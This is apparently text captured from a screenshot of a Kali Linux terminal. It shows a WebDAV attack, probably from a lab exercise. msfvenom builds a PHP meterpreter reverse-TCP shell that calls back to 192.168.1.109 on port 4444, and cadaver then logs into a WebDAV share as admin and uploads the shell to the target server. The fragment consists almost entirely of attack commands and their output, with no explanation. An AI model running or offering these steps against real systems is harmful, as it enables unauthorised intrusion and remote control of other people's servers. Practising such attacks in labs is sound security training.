 ┌──(root㉿kali)-[~]
└─# msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.1.109 LPORT=4444 -f raw > shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 1114 bytes
┌──(root㉿kali)-[~]
└─# cadaver http://192.168.1.103/webdav
Authentication required for WebDAV Restricted Area on server `192.168.1.103':
Username: admin
Password:
dav:/webdav/> put shell.php
Uploading shell.php to `/webdav/shell.php':
Progress: [=============================>] 100.0% of 1114 bytes succeeded.
dav:/webdav/> ls
Listing collection `/webdav/': succeeded.
        shell.php                           1114  Dec 25 04:37
dav:/webdav/>
KALI LIN